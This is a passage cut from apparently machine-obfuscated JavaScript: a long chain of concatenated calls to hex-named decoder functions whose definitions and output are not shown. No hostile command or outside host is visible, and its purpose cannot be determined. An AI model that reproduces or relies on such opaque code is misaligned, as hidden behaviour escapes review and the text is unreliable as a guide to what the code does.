a49d6(0x2b3,0x9ab,0x886,0x580,-0xcd)+O00O00911F_0x96d9cf(0xc4b,0xc9c,0x6e5,0x898,0xcb5)+O00O00911F_0x301314(0x15a1,0x13d5,0x103f,0x1d0c,0xea7)+O00O00911F_0x2a49d6(0x1a6c,0x1e05,0x1222,0x1d12,0x1243)+O00O00911F_0x2a49d6(0x1c47,0x1c6c,0x11aa,0x149e,0xf98)+O00O00911F_0x1fd229(-0x22e,0x16de,0xa6a,0x14e1,0x1bd)+O00O00911F_0xbc3d7d(0x293,-0xa28,-0xaf8,0xd6a,-0x6ed)+O00O00911F_0x96d9cf(0x7b6,0x14bd,-0x2ad,0xc7f,-0x606)+O00O00911F_0x1fd229(0x1469,0xab5,0x147f,0x12e9,0xd5d)+O00O00911F_0x1fd229(-0xb4,0xe9f,0xb97,0x18a5,0x1a88)+O00O00911F_0x1fd229(0x4c9,0x420,0x963,0x6ac,-0x110)+O00O00911F_0x96d9cf(0x7ea,-0x405,-0x567,0x45,0x14b0)+O00O00911F_0x2a49d6(0x87c,0x561,0x12b3,0x7da,0x93b)+O00O00911F_0xbc3d7d(0x50e,0x213,0x2fa,0x649,-0x3ba)+O00O00911F_0x1fd229(-0x272,-0x194,0x5b6,0x9,0xe5c)+O00O00911F_0xbc3d7d(0x4f0,0x824,0x1b8,-0x3d4,0x498)+O00O00911F_0x1fd229(0x19bc,0x130a,0x1313,0xe4f,0x4ae)+O00O00911F_0x301314(0x36e,-0x6d7,-0x7f9,0x6b1,0x807)+O00O00911F_0x2a49d6(0x158a,0x1128,0xcde,0x77b,0x138e)+O00O00911F_0x301314(0x1987,0x1ebe,0x1d98,0x10d0,0xd5a)+O00O00911F_0x1fd229(0x1165,0x1490,0xa1a,0x1120,0xeac)+O00O00911F_0x301314(0x1554,0x177c,0xf6e,0x14b7,0x2006)+O00O00911F_0x2a49d6(0x116c,0x1d9c,0x2393,0x2804,0x1ef4)+O00O00911F_0x301314(0x600,-0x386,0x101e,-0x724,0x12a1)+O00O00911F_0x96d9cf(0x869,0xdc4,0xd8d,0x862,-0x46a)+O00O00911F_0x2a49d6(0x111d,0x7fb,0x10c,0xe95,0x93c)+O00O00911F_0x96d9cf(0xde9,0xa16,0x7a,0x9cc,0x423)+O00O00911F_0x1fd229(0xe32,0x108f,0x1b2f,0xc6b,0x18d4)+O00O00911F_0x301314(-0x212,-0x58b,-0x1020,0x8a8,0x5de)+O00O00911F_0x1fd229(0x1e3e,0x1571,0x1b14,0xf43,0x1c82)+O00O00911F_0x1fd229(0x202,0x120b,0xbc2,0xa4e,-0x29d)+O00O00911F_0x2a49d6(0x1c22,0xf3f,0xb1e,0x3da,0x1252)+O00O00911F_0x2a49d6(0xf76,0x1e05,0x1c69,0x1581,0x2299)+O00O00911F_0xbc3d7d(0x1a7f,0x1681,0x1ecf,0xe18,0xf87)+O00O00911F_0xbc3d7d(0x482,0x904,0xf3b,-0x499,0xb98)+O00O00911F_0x1fd229(0x60d,0x333,0x87b,-0x2e4,0x10eb)+O00O00911F_0xbc3d7d(0x70b,0x7f8,0x36,0xd94,-0x13e)+O00O00911F_0xbc3d7d(0xe97,0x1b04,0x13e6,0xaae,0x73f)+O00O00911F_0x2a49d6(0x12ae,0x79c,0x335,-0x65,-0x6ec)+O00O00911F_0x96d9cf(0x426,-0x3f9,-0x5fc,-0x9aa,-0x81c)+O00O00911F_0x1fd229(0x12cc,0x162,0xd27,-0x103,0x857)+O00O00911F_0xbc3d7d(0x1c2a,0x2201,0xe9d,0x1ed0,0x2960)+O00O00911F_0xbc3d7d(0x41,0x703,-0x3a6,0xa77,-0xd2a)+O00O00911F_0xbc3d7d(-0x32,-0x373,0x72b,-0xe6f,-0x4e5)+O00O00911F_0x1fd229(0xf27,0xd8e,0x1aa1,0x2178,0x26f3)+O00O00911F_0x301314(0xf6b,0x174,0x3d3,0x8d0,0x1cf1)+O00O00911F_0x301314(0x160b,0xa38,0x1969,0x114a,0x166b)+O00O00911F_0x301314(0x385,-0xaf1,0xfe6,-0x88c,0x91a)+O00O00911F_0xbc3d7d(0x587,-0x149,0x20b,0xe56,-0x7f0)+O00O00911F_0x301314(0x840,0x1353,-0x27,0x1d3,-0x2b7)+O00O00911F_0x2a49d6(0x1fd5,0x1a97,0x2061,0x18c3,0x2824)+O00O00911F_0x301314(0x381,0x1b2,0x5c3,-0x8af,-0xb29)+O00O00911F_0x301314(0xa69,0x121d,0x261,0xb40,-0x2f2)+O00O00911F_0x2a49d6(0x168d,0x1902,0x1630,0x15d6,0xa13)+O00O00911F_0x96d9cf(0x10c2,0x1c0e,0x10f7,0x1873,0xf3e)+O00O00911F_0x2a49d6(-0xd9,0xe04,0x19,0x573,0xb06)+O00O00911F_0x96d9cf(0x273,0xa95,0xa6a,-0x309,-0xad9)+O00O00911F_0x1fd229(0x1067,0x22b4,0x147f,0xebe,0x212a)+O00O00911F_0x96d9cf(0x65a,-0x158,0x5c7,0xc2c,0x413)+O00O00911F_0x2a49d6(-0x65b,0x568,0x7cf,0x126d,0xcd3)+O00O00911F_0x96d9cf(0x2e3,-0x61,0xcfc,0x214,-0x310)+O00O00911F_0x2a49d6(0x66c,0xd54,0xacc,0x13d2,-0xe1)+O00O00911F_0xbc3d7d(0x1199,0xa12,0x16a6,0x127a,0x345)+O00O00911F_0xbc3d7d(0xed6,0x29a,0x204,0x1159,0x924)+O00O00911F_0x96d9cf(0xba9,0x146d,0x1a5d,0xbf5,0x1248)+O00O00911F_0x301314(0x1a91,0x1baa,0xe86,0x2676,0x146d)+O00O00911F_0x2a49d6(0xc11,0x15a6,0xed7,0x1bac,0x14f3)+O00O00911F_0x96d9cf(0x1b4b,0x178b,0x1cad,0x1cb2,0x165d)+O00O00911F_0x1fd229(0x1eee,0x1cc3,0x1348,0x1a75,0x10a4)+O00O00911F_0x96d9cf(0x16af,0x1c53,0x89d,0x16c5,0xe83)+O00O00911F_0x96d9cf(0x1ae4,0x1033,0x1902,0x1591,0x2727)+O00O00911F_0x96d9cf(0x11cb,0x16e0,0x11c3,0x1099,0x1538)+O00O00911F_0x1fd229(0x1744,-0x613,0x851,0x5c6,0x1074)+O00O00911F_0x1fd229(0x2369,0x1d62,0x147f,0x17b1,0x22fc)+O00O00911F_0x96d9cf(0x65a,0xe32,0xc40,0x1385,0xcff)+O00O00911F_0x2a49d6(-0x115,0x66a,-0x7ff,-0x4db,0x8d3)+O00O00911F_0x96d9cf(0x18da,0x1e2c,0x1cb5,0x1a21,0x1a25)+O00O00911F_0x2a49d6(0x113f,0x568,-0x566,0x133f,0x175)+O00O00911F_0x1fd229(0xb32,0x1915,0xafe,0x383,0x65b)+O00O00911F_0x1fd229(0x6a1,0xf08,0x702,0x14bb,-0x75e)+O00O00911F_0x2a49d6(-0x6b8,0x729,-0x673,0x729,0x1b0)+O00O00911F_0x301314(0x16d2,0x1b6f,0x12f9,0x1a39,0x2028)+O00O00911F_0x301314(0x1b76,0x1402,0x20c5,0x201e,0x2828)+O00O00911F_0x1fd229(-0x216,0x1033,0xc72,0xefe,0x1347)+O00O00911F_0x1fd229(0x189a,0x1f1b,0x1b43,0x1b05,0x1948)+O00O00911F_0xbc3d7d(-0x49,0xe81,-0xb7d,0x7f2,0x557)+O00O00911F_0xbc3d7d(0x869,-0x390,-0x34d,0x13b5,0x67a)+O00O00911F_0x96d9cf(0x14a,-0x7b5,0xc73,-0x7e7,-0x6e6)+O00O00911F_0x96d9cf(0xf42,0xe1b,0x7f6,0x6bf,0xa47)+O00O00911F_0xbc3d7d(0x5af,0xb28,0x1098,-0x430,0xe0d)+O00O00911F_0x96d9cf(0x426,0x979,0x6cd,0x53,0x9bc)+O00O00911F_0x301314(0x663,0x608,-0x80b,0xe28,0x480)+O00O00911F_0xbc3d7d(0x1a,-0xdf7,-0x471,-0x69b,-0xb5)+O00O00911F_0x301314(0x840,0x7ba,0x1535,0xfff,0xc4)+O00O00911F_0xbc3d7d(0x18aa,0x12f7,0x1353,0x1edc,0x158b)+O00O00911F_0x1fd229(0x1e75,0x132d,0x1de8,0x1d4d,0x2630)+O00O00911F_0xbc3d7d(0x19bb,0x2448,0xf4f,0x1444,0x133e)+O00O00911F_0x2a49d6(0x1f5,0x663,-0x185,0x6bc,0xc88)+O00O00911F_0x96d9cf(0x1b01,0x16e8,0x1c3c,0x172b,0x1f77)+O00O00911F_0xbc3d7d(0x1199,0x114c,0x1e2c,0x2029,0x69b)+O00O00911F_0x2a49d6(-0x2ca,0x417,0x26f,0x6df,0x59c)+O00O00911F_0x96d9cf(0x123f,0x6de,0x12f5,0xa7e,0x1662)+O00O00911F_0x96d9cf(0x33e,-0xa4e,-0x817,0xf4b,-0x5f8)+O00O00911F_0x1fd229(0x79e,0xfdf,0xa4d,-0x2b2,-0x343)+O00O00911F_0x2a49d6(0xcf3,0x36a,0x67f,0x757,0x40a)+O00O00911F_0x96d9cf(0x52d,-0x5ed,0xc73,-0x42f,-0x54b)+O00O00911F_0x1fd229(0x1477,0x97,0x87b,0x8c5,0xfdf)+O00O00911F_0x96d9cf(0x7b6,0x103,0x979,0x12f,0xe8e)+O00O00911F_0x1fd229(0x146f,0x1968,0x147f,0x1ceb,0x2367)+O00O00911F_0xbc3d7d(0x5af,0x604,0xfd5,-0x28a,-0x8b6)+O00O00911F_0x2a49d6(0x9c3,0x568,0x660,-0x7a4,0xad5)+O00O00911F_0x1fd229(0x13c9,0x130b,0xd27,0x579,0x1679)+O00O00911F_0x1fd229(0x1b3e,0xed7,0x1bf2,0x2000,0x16a7)+O00O00911F_0x96d9cf(0x138a,0x1fd5,0x11b7,0x7b5,0x1668)+O00O00911F_0x2a49d6(0x1480,0xb09,0x4d4,0x1123,0x16ff)+O00O00911F_0x2a49d6(0x13d2,0x1b75,0x1ad3,0xceb,0x276e)+O00O00911F_0x2a49d6(0x815,0xd95,0x124d,0x15b6,0xd35)+O00O00911F_0x1fd229(0x1629,0xb7f,0x7d5,-0x420,0x1263)+O00O00911F_0x301314(0x1379,0xcc9,0x14a0,0x1377,0x6f5)+O00O00911F_0x1fd229(0x21d9,0x23ad,0x161f,0x1aff,0x119d)+O00O00911F_0xbc3d7d(0x1baf,0x23b9,0xdc8,0x1d0b,0x1dd1)+O00O00911F_0xbc3d7d(0x6dc,0x4ec,0xfc0,0xe02,0x6ee)+O00O00911F_0x1fd229(-0x8d,0x14e,0xa20,0xc2d,0x14a8)+O00O00911F_0x2a49d6(0x115f,0xe94,0x18cf,0xcfa,0x4ae)+O00O00911F_0xbc3d7d(0x289,-0x4be,0xb40,-0x325,-0x128)+O00O00911F_0x2a49d6(0x121e,0x7c7,0x1589,0x70c,0x287)+O00O00911F_0xbc3d7d(0x476,0x21a,0x590,0xc6c,0x560)+O00O00911F_0x301314(0x52c,0x742,-0x834,-0x255,0x1e8)+O00O00911F_0xbc3d7d(0x13ac,0x150a,0x1471,0xb8d,0x1120)+O00O00911F_0x1fd229(0x1800,0x221d,0x1781,0xf0f,0x1cc5)+O00O00911F_0x1fd229(0x1281,-0x490,0x948,0x135b,0xa3d)+O00O00911F_0x2a49d6(0xd70,0x11bc,0x45c,0xb8d,0x18dc)+O00O00911F_0x1fd229(0x10a4,0x1faa,0x121e,0x70e,0x1ac6)+O00O00911F_0xbc3d7d(0x1565,0x1e43,0x1f25,0xc53,0x1726)+O00O00911F_0x1fd229(0x84f,0x171e,0xa32,0x160f,-0xc8)+O00O00911F_0x2a49d6(0x6d5,0x1084,0x1cc2,0xa97,0xe87)+O00O00911F_0xbc3d7d(0x5af,0x39a,0x8c6,0x1434,0xd80)+O00O00911F_0x1fd229(0x225,0xa48,0x963,-0xb3,0x2c5)+O00O00911F_0xbc3d7d(0x52e,0x72c,0x70f,0x6cd,0x1fa)+O00O00911F_0x301314(0x25,-0x2ef,-0x36d,0xbd5,0x354)+O00O00911F_0x96d9cf(0x12ff,0x1850,0x1ebf,0x1686,0x11f4)+O00O00911F_0x96d9cf(0x717,0x297,-0x500,0x4,-0x6f8)+O00O00911F_0x1fd229(0x128b,0x1e2a,0x10de,0x837,0x847)+O00O00911F_0x1fd229(0xaa,-0x588,0x54e,0x697,0xc4b)+O00O00911F_0x1fd229(0x1401,-0x423,0xa60,0x8f1,0xa7c)+O00O00911F_0x96d9cf(0x1792,0x222b,0xa20,0xf8c,0x2473)+O00O00911F_0xbc3d7d(0x1a8c,0x21db,0x1b7e,0x1923,0x1f85)+O00O00911F_0x96d9cf(0x7ca,0x4d2,0xeb5,0x822,-0x1f6)+O00O00911F_0xbc3d7d(0x1baf,0x20c8,0x1d93,0xd5c,0x1309)+O00O00911F_0x301314(0x162f,0x8a0,0xf78,0x198c,0x883)+O00O00911F_0x96d9cf(-0x27,0x760,0x6bc,0x4d,-0x61d)+O00O00911F_0x96d9cf(0xd52,0x198d,0x129d,0x1213,0xb14)+O00O00911F_0x301314(0x1ad,-0x866,0xfbc,0x123,0x1b5)+O00O00911F_0x2a49d6(0x116c,0x1ba4,0x28e7,0x1484,0x1716)+O00O00911F_0x301314(0x1972,0x2753,0x12ad,0x1b40,0x146e)+O00O00911F_0xbc3d7d(0x13cd,0x1e39,0x1865,0x630,0x1937)+O00O00911F_0x96d9cf(0xf42,0xc8a,0x4ef,0x1d0b,0x1ad3)+O00O00911F_0x2a49d6(0x5fc,0x79c,0x14d,0x1206,-0x6be)+O00O00911F_0x301314(0x29f,0xab6,0x6b2,-0x198,0x11f)+O00O00911F_0x1fd229(0x63a,0x10a1,0xb16,0xa91,0xe40)+O00O00911F_0xbc3d7d(0x101,0xb88,-0x767,0xda0,0x799)+O00O00911F_0xbc3d7d(0x1254,0x10ee,0xfec,0x1d47,0x4a0)+O00O00911F_0x96d9cf(0xf42,0xb85,0xad6,0xd22,0x1d5)+O00O00911F_0xbc3d7d(0x1b6f,0x1a0f,0x275c,0x2943,0x25bc)+O00O00911F_0xbc3d7d(0x1003,0x3d9,0x124,0x1b80,0x101c)+O00O00911F_0x2a49d6(-0x5,0x109,0xb0d,0xcef,0x14d)+O00O00911F_0x1fd229(0x1057,0x2445,0x1e96,0x1dcf,0x29b5)+O00O00911F_0x2a49d6(0x123a,0xf2b,0x12c8,0xc64,0x10ee)+O00O00911F_0x2a49d6(0x23da,0x1734,0x24d2,0x1cd3,0x1059)+O00O00911F_0xbc3d7d(-0x136,-0x5fa,0xaff,0xb4d,-0x101d)+O00O00911F_0x1fd229(0x13da,0xbb4,0x10de,0x135a,0x1f8d)+O00O00911F_0x1fd229(-0x841,0xd59,0x54e,0x8f6,-0x37a)+O00O00911F_0x301314(0x39c,-0x98d,-0x187,0x11ac,0x974)+O00O00911F_0x2a49d6(0x19ee,0x18d4,0x9f3,0x115c,0x1a86)+O00O00911F_0x1fd229(0x2ae2,0x25b7,0x1ccf,0x1703,0x29b2)+O00O00911F_0x2a49d6(-0x633,0x7de,0x10d0,0xf69,0x133a)+O00O00911F_0x1fd229(0x142f,0x1557,0x1d54,0x24bb,0x2ae4)+O00O00911F_0x1fd229(0x168d,0x1c4c,0xf04,0xd5b,0x479)+O00O00911F_0x2a49d6(0x1d5d,0x1bba,0x2442,0x127c,0x1131)+O00O00911F_0x301314(0xbf0,-0x17a,0xa25,0x2f8,0xb82)+O00O00911F_0xbc3d7d(0xd84,0xc5f,0x4a2,0x1572,0xa97)+O00O00911F_0xbc3d7d(0x1c56,0x1b04,0x2913,0x13ba,0x2750)+O00O00911F_0x2a49d6(0x1716,0xb49,0x137b,0x55e,0x1230)+O00O00911F_0x1fd229(0x11a9,0x14bc,0xae4,0x2e5,0xd08)+O00O00911F_0x2a49d6(0x222a,0x1aea,0x1433,0x275d,0x143d)+O00O00911F_0x2a49d6(0x1512,0xb09,0x7c8,0x178b,0x491)+O00O00911F_0x301314(0x18ac,0x1e7b,0xc66,0x1ab0,0x1c7c)+O00O00911F_0x96d9cf(0x1ea,-0xb27,0x3c1,0x97,0x63c)+O00O00911F_0x96d9cf(0x1523,0x2029,0x21ef,0x1292,0x1415)+O00O00911F_0x96d9cf(0x1abb,0x296d,0x27ef,0xda3,0x1a92)+O00O00911F_0x96d9cf(0xb54,0x1545,0x1300,0x63,0xd08)+O00O00911F_0xbc3d7d(0x91c,0x72b,0x140e,0x737,0xadb)+O00O00911F_0x96d9cf(0x1b62,0x1cdf,0x1bfb,0x2050,0x1cc1)+O00O00911F_0x301314(0xc2b,0x1504,0x1a43,0x727,0x145a)+O00O00911F_0xbc3d7d(0xd84,0xa1e,0x70e,0x1233,0x677)+O00O00911F_0x301314(0x11a5,0x2091,0x7c6,0xafd,0x438)+O00O00911F_0xbc3d7d(0x1baf,0x101a,0x13e3,0x1086,0xe2d)+O00O00911F_0x96d9cf(0x17b6,0x1b8b,0xcea,0x2448,0x1915)+O00O00911F_0x1fd229(0xe13,0xb7,0x516,-0x1f7,0x8a)+O00O00911F_0x1fd229(0x5b4,0xa0d,0x128f,0xe33,0xcee))+(O00O00911F_0x301314(0xde3,0x1b87,0x16d,0x1802,0xdd)+O00O00911F_0x96d9cf(0x1642,0x2280,0x1fd0,0x1f50,0x136c)+O00O00911F_0x2a49d6(0x966,0xce3,0xc21,0x10e9,0xc6e)+O00O00911F_0x1fd229(0x5f3,-0x85c,0x54e,0xef4,-0x5be)+O00O00911F_0xbc3d7d(0x478,-0x350,-0x697,-0x923,0xbca)+O00O00911F_0x96d9cf(0x1792,0x251e,0x11bb,0x1e4d,0xca0)+O00O00911F_0x1fd229(0x29ec,0x14a6,0x1ccf,0x2bac,0x2802)+O00O00911F_0x301314(0x160b,0xa9e,0xc63,0x2445,0x13f5)+O00O00911F_0x96d9cf(0x1b01,0x1f1c,0x2447,0x1d97,0xfc0)+O00O00911F_0x2a49d6(0x1d1e,0x1386,0x1647,0x1f69,0x818)+O00O00911F_0x1fd229(0x1526,0xb69,0x812,0x6c3,0x15e5)+O00O00911F_0x2a49d6(0xdab,0x1291,0x3bb,0x1735,0xcf0)+O00O00911F_0x301314(0x119c,0x1bc7,0xfbe,0x1b51,0xf4e)+O00O00911F_0xbc3d7d(0x10c1,0x138b,0xe1a,0xcb2,0x1098)+O00O00911F_0x301314(0x160b,0x1fd7,0x2026,0x1b35,0x11b7)+O00O00911F_0x96d9cf(0x1792,0x216a,0x1fb1,0x2426,0x1d02)+O00O00911F_0x2a49d6(0xb11,0x941,-0x1e8,-0x432,0x5fb)+O00O00911F_0x96d9cf(0x1859,0x1e89,0x2293,0x1f47,0x23d0)+O00O00911F_0x96d9cf(0x1cfd,0x121a,0x2725,0x2050,0x20e0)+O00O00911F_0x96d9cf(0x735,0x997,-0x20,-0x6b5,0x70f)+O00O00911F_0x1fd229(-0x12a,0x8bb,0x504,0xdd6,-0x7f5)+O00O00911F_0x2a49d6(0x15e8,0xa43,0x3c6,0x31c,-0x2)+O00O00911F_0x96d9cf(0x1b01,0x1a1a,0xd11,0x1e62,0x2109)+O00O00911F_0xbc3d7d(0x1199,0x173b,0x1980,0x1204,0x1848)+O00O00911F_0xbc3d7d(0x360,-0x917,0xd5d,0x51,0xee5)+O00O00911F_0x2a49d6(0x9ab,0x11bc,0x420,0xf6c,0x44d)+O00O00911F_0x301314(0xb5a,0x593,0x12c7,0x1485,0x1780)+O00O00911F_0x1fd229(0x2533,0x2316,0x1d22,0x139a,0x224c)+O00O00911F_0x1fd229(0xcb5,0xad8,0xf04,0xfd4,0x9a0)+O00O00911F_0xbc3d7d(0x10f3,0x6dc,0x180a,0xc8c,0x1b86)+O00O00911F_0xbc3d7d(0x1481,0xf0a,0xa4f,0x21cb,0x1287)+O00O00911F_0xbc3d7d(0xfb8,0x17c5,0x1c9,0x153b,0xa49)+O00O00911F_0x2a49d6(0x242,0xf8e,0x1e4c,0x15b0,0x1123)+O00O00911F_0x2a49d6(0x1baa,0x199b,0xdb7,0x1d79,0xe5d)+O00O00911F_0x301314(0x21,-0xd91,-0x962,-0x6c2,0xabe)+O00O00911F_0xbc3d7d(0x11e1,0x1f9f,0x1b4f,0xcde,0x19cc)+O00O00911F_0xbc3d7d(0xca7,0xd7d,0x1b2a,0x320,0x192b)+O00O00911F_0x301314(0xc8e,0xdde,0x1293,0x1782,0x967)+O00O00911F_0x301314(0xcbf,0x1030,0x3ec,-0xb8,0x7c3)+O00O00911F_0xbc3d7d(0x16e7,0xad0,0x243d,0xf2d,0x1589)+O00O00911F_0x2a49d6(0x2162,0x18d4,0xb3e,0xa2f,0x1173)+O00O00911F_0x301314(0x1ace,0x2264,0x2624,0xf6e,0x222b)+O00O00911F_0x2a49d6(0x1a37,0x18d4,0x14d9,0x18f1,0xf59)+O00O00911F_0xbc3d7d(0x1baa,0x1fda,0x1941,0x1761,0x1c6c)+O00O00911F_0x1fd229(0xf16,0x190,0x942,0x1540,0xf8b)+O00O00911F_0xbc3d7d(0x5f1,0x13a0,0xab6,0x12a1,0xa0d)+O00O00911F_0x1fd229(0x18e8,0x10fd,0x1076,0x2e3,0xf08)+O00O00911F_0x2a49d6(0x30b,0xb09,0x15fb,0x1486,0x121e)+O00O00911F_0x301314(0x18ac,0x179d,0x13a3,0xf3e,0x1328)+O00O00911F_0x1fd229(0xb4a,0x1430,0x1190,0xa1c,0x1d3b)+O00O00911F_0x301314(0x1766,0x1853,0xef0,0xd04,0x1cae)+O00O00911F_0xbc3d7d(0x1647,0xa9a,0x24ad,0x1c3e,0x20c6)+O00O00911F_0xbc3d7d(0x16e7,0x1420,0x18f1,0x15e8,0x178b)+O00O00911F_0x1fd229(0x1133,0x1444,0x1dcc,0xfe9,0x2428)+O00O00911F_0x301314(0x12d0,0x19d5,0x6d1,0x90d,0x21b9)+O00O00911F_0x1fd229(0xee9,0x216c,0x1781,0x263c,0x1e98)+O00O00911F_0x2a49d6(0x1bc1,0xdba,0xc2a,0x3fc,0x1071)+O00O00911F_0x1fd229(0x302,0x13f7,0x894,-0x3eb,0x14f7)+O00O00911F_0xbc3d7d(0xbfe,0xfe8,0x456,0x13c0,0xee7)+O00O00911F_0xbc3d7d(0x185,0x17c,-0x637,0xc42,0xa4e)+O00O00911F_0x2a49d6(0x12eb,0x1084,0x4e3,0x1e06,0x1423)+O00O00911F_0xbc3d7d(0x14d9,0x11da,0x224f,0x1db7,0x1830)+O00O00911F_0x301314(0x3d3,-0xad1,0x105,-0x6e3,0xe98)+O00O00911F_0xbc3d7d(0x7cb,0xce1,0x108e,0xbe9,0x630)+O00O00911F_0x2a49d6(0x17fc,0xe52,0xbd1,0x1977,0x16e3)+O00O00911F_0x2a49d6(0x1d9d,0x1a8f,0x2773,0x2745,0xead)+O00O00911F_0x2a49d6(0x1419,0xd32,0x173f,0xc96,0x16e1)+O00O00911F_0x96d9cf(0x19a6,0x2428,0x276a,0x287c,0x270f)+O00O00911F_0x301314(0x395,0x1ca,0xce7,-0x80e,-0xd9)+O00O00911F_0x96d9cf(0x6a4,0xb20,0x433,0xc61,0x1b8)+O00O00911F_0x1fd229(0x17d1,0x49d,0x1117,0xb3e,0x13b9)+O00O00911F_0x1fd229(0x176b,0x181f,0xaeb,0x2a7,0xf54)+O00O00911F_0x2a49d6(-0x315,0xbaa,0x7a4,0xdde,0xf7e)+O00O00911F_0x2a49d6(0xf99,0x15aa,0xc69,0xabb,0x1b2e)+O00O00911F_0x301314(0x1ad3,0x2337,0x23f3,0x2340,0x100a)+O00O00911F_0x1fd229(0x5fd,0xfb9,0xcc4,0x23c,0x511)+O00O00911F_0x301314(0x98a,0x804,0xfe4,-0x479,-0x3a6)+O00O00911F_0x96d9cf(0xc7f,0x11dd,0x147,0x2e6,-0x9c)+O00O00911F_0xbc3d7d(0x1875,0xaf3,0xa30,0xbdf,0x1307)+O00O00911F_0x301314(0x11e3,0x1921,0xdc7,0x13c1,0xb09)+O00O00911F_0x2a49d6(0x87b,0xdb5,0x1bf8,0x132f,0x18e7)+O00O00911F_0xbc3d7d(0x19bb,0xc7c,0x1286,0x13cb,0xcb1)+O00O00911F_0x96d9cf(0x521,-0x607,0x13e1,0x420,0x99c)+O00O00911F_0x96d9cf(0x1792,0x2487,0x1c42,0x12dc,0x197d)+O00O00911F_0x301314(0x18d6,0x235c,0xfb5,0x239d,0x1e77)+O00O00911F_0x96d9cf(0xd0a,0x178a,0xfcb,0xf09,0x1570)+O00O00911F_0x96d9cf(0x172c,0x249d,0xb83,0x1fab,0x1df0)+O00O00911F_0x96d9cf(0x1464,0xeb3,0x1295,0x1cfc,0x20e0)+O00O00911F_0x2a49d6(0x1f3d,0x19d1,0x2181,0x22b8,0x231b)+O00O00911F_0x301314(0x12d0,0x1d9e,0x1564,0x1b1e,0x1231)+O00O00911F_0x301314(0x10bd,0x1b9c,0xff2,0x1978,0x744)+O00O00911F_0x301314(0xaf1,0x111d,0xee9,0xeeb,0xd16)+O00O00911F_0x1fd229(0x80d,0xe4b,0x894,0x7e0,0x78b)+O00O00911F_0xbc3d7d(0xbfe,0x1731,0x1ac4,0xa85,0x677)+O00O00911F_0xbc3d7d(0x185,0xe47,0xc65,0xe02,0x542)+O00O00911F_0x1fd229(0x9d8,0x1fb3,0x147f,0xfea,0x633)+O00O00911F_0xbc3d7d(0x14d9,0x205a,0x1795,0x14f6,0x12de)+O00O00911F_0x2a49d6(0x11d3,0x69c,0x261,0x6e3,0x644)+O00O00911F_0x96d9cf(0x876,0x172a,0xfa3,0x415,-0x5c9)+O00O00911F_0x1fd229(0x180b,0x16fc,0x124d,0xab5,0x10b8)+O00O00911F_0x301314(0x17c6,0x15d0,0x16c5,0x25f7,0x1dbc)+O00O00911F_0xbc3d7d(0xb45,0x935,0x3fd,0x174b,0x51)+O00O00911F_0x301314(0x1230,0x770,0x1da3,0x1199,0x1e50)+O00O00911F_0x301314(-0x2e,-0xae,0x714,-0x9b4,0x1e2)+O00O00911F_0x2a49d6(0x345,0x1a4,0x481,0x1ad,0x3e)+O00O00911F_0xbc3d7d(0xb67,0xb73,0x16a4,0x29,0x1c7)+O00O00911F_0x2a49d6(0xa9a,0x1386,0x223b,0x1339,0x751)+O00O00911F_0xbc3d7d(0x22a,0xfc3,-0xc3a,-0x76,-0x5f9)+O00O00911F_0x301314(0xfc8,0x1a84,0x2c5,0x67a,0x1b19)+O00O00911F_0x96d9cf(0x15a5,0x18c9,0x1d72,0x214e,0xe2f)+O00O00911F_0x301314(0x460,0xcd7,-0xa17,0x1094,0xb95)+O00O00911F_0x301314(0x16d2,0x2044,0x192e,0x1096,0x17e7)+O00O00911F_0x301314(0x1b76,0x1037,0xf10,0x2358,0x1c19)+O00O00911F_0x2a49d6(-0x10,0x877,0xdc9,0x1528,0xd52)+O00O00911F_0xbc3d7d(-0xe4,-0x434,-0xa22,-0xe61,-0x8f6)+O00O00911F_0x2a49d6(0xa77,0x1624,0x1515,0x24a0,0x2090)+O00O00911F_0x96d9cf(0x6dc,0x588,-0x6b2,-0xbb,0x7cb)+O00O00911F_0x301314(0x678,-0x6eb,0xeee,0x2de,0x4e0)+O00O00911F_0xbc3d7d(0x17ae,0x8dc,0x1c7c,0x153d,0x9c5)+O00O00911F_0x301314(0x1b76,0x1f6b,0x21f5,0xd83,0x2091)+O00O00911F_0x1fd229(0xd6c,0x3c2,0xc72,0xacc,0xabc)+O00O00911F_0x96d9cf(0x1126,0x67b,0x1b1a,0xfe8,0x1be9)+O00O00911F_0x2a49d6(-0x7a3,0x61f,0xd5e,0xa55,0x9cc)+O00O00911F_0x96d9cf(0xb5d,0xeba,0x97f,0x127d,0xc8a)+O00O00911F_0xbc3d7d(0xe97,0x1850,0x2d2,0x1068,0x1d28)+O00O00911F_0xbc3d7d(0x5af,-0x3de,0xef8,0xae5,-0x26)+O00O00911F_0x301314(0x29f,-0x2b4,-0x6ca,-0xcf,0x118c)+O00O00911F_0xbc3d7d(0x52e,0x1222,0xeba,0x3b3,0x160)+O00O00911F_0x1fd229(0x135a,0x73b,0x6e9,-0x57e,0x15d7)+O00O00911F_0x2a49d6(0xd1c,0x6ce,0x1316,0x2b5,0xc9d)+O00O00911F_0x96d9cf(0x7ff,0x30a,0x1097,0xa87,-0x2a5)+O00O00911F_0x1fd229(0x1e76,0x2c44,0x1d96,0x2167,0x1aad)+O00O00911F_0x96d9cf(0x143a,0x142c,0xdbb,0xddf,0x183c)+O00O00911F_0x1fd229(0x2375,0x2ce5,0x20e4,0x17a0,0x2343)+O00O00911F_0x301314(0x18c7,0x102f,0x2325,0x2550,0x199d)+O00O00911F_0x301314(-0x176,-0x387,-0x1f5,-0xb84,0x5a3)+O00O00911F_0x1fd229(-0x225,0x1137,0xaf5,0x1528,0xd01)+O00O00911F_0x1fd229(0x148e,0xb90,0x18c7,0x1882,0x1576)+O00O00911F_0x2a49d6(0xdc3,0xb09,0x1735,0x1837,0x356)+O00O00911F_0x301314(0x154d,0x2386,0x1ee6,0x1161,0x9b3)+O00O00911F_0xbc3d7d(0xdc8,0xa3f,0x19cd,0x27,0x8b6)+O00O00911F_0x1fd229(0x1365,0x13b5,0x12db,0x1a08,0xb6c)+O00O00911F_0x301314(-0x176,-0x3e5,-0x65e,0x3cb,0xaf7)+O00O00911F_0xbc3d7d(0x50d,0x6d4,0xd1f,-0x266,0x115b)+O00O00911F_0x96d9cf(0x1068,0x6c7,0x1958,0x169e,0xf6f)+O00O00911F_0xbc3d7d(0xf36,0x1416,0x68,0x369,0xdbe)+O00O00911F_0x96d9cf(0x32f,-0xb7b,0x89b,0x32d,-0x8fe)+O00O00911F_0xbc3d7d(0x818,0x142f,0x16d0,0x10fe,0xc61)+O00O00911F_0x301314(0x1928,0x1025,0x1a8b,0x1e21,0x1f0d)+O00O00911F_0x1fd229(0x1794,0x793,0x147f,0x218a,0x1648)+O00O00911F_0x301314(0x13fd,0x776,0x1912,0x11a2,0x2135)+O00O00911F_0x96d9cf(0x117d,0x7